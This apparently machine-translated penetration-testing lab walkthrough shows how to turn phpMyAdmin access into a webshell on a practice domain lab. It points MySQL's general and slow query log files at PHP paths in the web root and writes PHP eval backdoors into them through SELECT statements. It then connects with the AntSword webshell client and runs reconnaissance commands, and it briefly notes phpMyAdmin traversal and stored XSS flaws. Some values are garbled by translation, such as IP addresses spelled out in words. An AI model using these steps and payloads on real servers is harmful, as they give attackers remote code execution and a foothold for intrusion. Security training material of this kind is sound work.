

View global log
show variables like '%general%'
#% is a wildcard character in SQL syntax, {0} or more characters
-

Turn on global log
set global general_log=on
-

Specify a new log path
set global general_log_file='C:/phpstudy/www/yxcms/info1.php'
At this time, the global log has been opened and has been specified as the path we can access:
-

Execute SQL statement to write log
select '<?php eval($_POST[yxcms]);?>'


Access log file

Ant sword connection
Here you can see the log file:


-


Using slow query log slow_query_log
Slow query logs are used to record query statements that take more than a specified time to execute in MySQL
🐷 MySQL Slow Query Log (biancheng.net)
3.1 Query slow query log directory
show variables like '%slow%';
# show variables like 'slow%';
# SHOW VARIABLES LIKE 'slow_query%'
#% is a wildcard character in SQL syntax, {0} or more characters
3.2 Enable slow query log function
set global slow_query_log=on;
3.3 Reset log path
set global slow_query_log_file='C:/phpStudy/WWW/info2.php';
3.4 implement sql command
select '<?php eval($_POST[godunt]);?>' from mysql.db where sleep(10);
-


Use error log
show variables like 'log_error' set log_error='C:/phpStudy/WWW/info3.php'

The variable "log_error" is read-only
-
Exploit the version vulnerability of phpmyadmin itself
🐷 PhpMyAdmin exploit summary
The range version is 3.5 eight point two
3 vulnerabilities
3.1 directory traversal vulnerability


3.2 storage XSS

Administrator background audit, in fact, click "message book" here and a window will pop up


After review, return to the user message interface. If you have the following messages, the refresh window will pop up
4. Information collection
Virtual terminal using ant sword
(*) basic information
Current path: C:/phpStudy/WWW/yxcms
Disk list: C:D:
System information: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Current user: Administrator
(*) enter ashelp to view local commands
C:\phpStudy\WWW\yxcms> net user
\User account for STU1
-------------------------------------------------------------------------------
Administrator Guest liukaifeng01
Command completed successfully.
C:\phpStudy\WWW\yxcms> whoami
god\administrator
C:\phpStudy\WWW\yxcms> ipconfig -all
Windows IP configuration
Host name...........: stu1
Primary DNS suffix...........: god.org
Node type...........: blend
IP routing enabled no
WINS agent enabled no
DNS suffix search list god.org
Ethernet adapter local connection 4:
Connection specific DNS suffix
Description...........: Intel(R) PRO/1000 MT Network Connection #2
Physical address...........: 00-0C-29-44-E8-37
DHCP enabled no
Auto configuration enabled yes
Local link IPv6 address Fe80:: b4ce: 67c1:4816:2fd5%25 (preferred)
IPv4 address...........: 192.168. 254.130 (preferred)
Subnet mask...........: 255.255. two hundred and fifty-five
Default gateway 192.168. two hundred and forty-three point two five five
